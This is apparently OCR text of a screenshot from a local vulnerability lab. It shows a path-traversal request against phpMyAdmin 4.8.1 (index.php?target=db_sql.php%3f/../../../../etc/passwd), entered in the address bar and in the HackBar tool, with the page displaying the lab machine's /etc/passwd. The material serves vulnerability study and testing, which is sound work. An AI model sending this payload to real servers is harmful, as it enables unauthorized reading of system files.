 localhost/phpMyAdmin-4.8.1/index.php?target=db_sql.php%3f/../../../../../../../../etc/passwd
110%
phpMyAdmin
Recent
Favorites
Type to filter these, Enter to se
X
New
74cms
74cms604
alegrocart128
alegrocart129
avideo
bigtree219
bludit
bludit390
Cacti
Server: localhost
Databases
SQL
Status
User accounts
Export
Import
Settings
Replication
More
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var
/run/speech-dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP
system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false bt:x:1000:1000:bantian,,,:/home/bt:/bin/bash mysql:x:122:127:MySQL Server,,,:/nonexistent:
Console
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
What's New
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
localhost/phpMyAdmin-4.8.1/index.php?target=db_sql.php%3f/../../../../../../../../etc/passwd
Post data
Referer
User Agent
Cookies
Clear All